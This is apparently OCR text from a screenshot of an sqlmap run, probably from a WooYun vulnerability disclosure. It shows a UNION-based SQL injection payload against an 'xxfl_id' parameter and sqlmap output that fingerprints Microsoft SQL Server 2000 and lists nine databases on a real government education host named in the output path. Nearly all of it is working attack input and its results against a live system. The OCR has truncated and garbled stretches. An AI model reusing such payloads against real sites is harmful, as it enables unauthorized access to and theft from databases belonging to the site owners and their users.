 管理员: SQLmap.bat
Payload: xxfl_id=1503' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR
8)+CHAR(113)+CHAR(89)+CHAR(103)+CHAR(110)+CHAR(97)+CHAR(111)+CHAR(106)+CHAR(1
+CHAR(104)+CHAR(79)+CHAR(88)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &sort=1&name=%EF%BF%BD%EF%BF%BD%EF%B
D%EF%BF%BD%EF%BF%BD%C4%BC%EF%BF%BD
---
[21:41:55] [INFO] testing Microsoft SQL Server
[21:41:55] [INFO] confirming Microsoft SQL Server
[21:41:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:41:56] [INFO] fetching database names
[21:41:56] [INFO] the SQL query used returns 9 entries
[21:41:56] [INFO] retrieved: ah_infopublic20091118
[21:41:56] [INFO] retrieved: computer
[21:41:57] [INFO] retrieved: master
[21:41:57] [INFO] retrieved: model
[21:41:57] [INFO] retrieved: msdb
[21:41:57] [INFO] retrieved: Northwind
[21:41:57] [INFO] retrieved: pubs
[21:41:57] [INFO] retrieved: tempdb
[21:41:58] [INFO] retrieved: tgjs
available databases [9]:
[*] ah_infopublic20091118
[*] computer
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tgjs
[21:41:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[21:41:58] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\zwgk.ahedu.gov.cn'
[*] shutting down at 21:41:58
半:
www.wooyun.org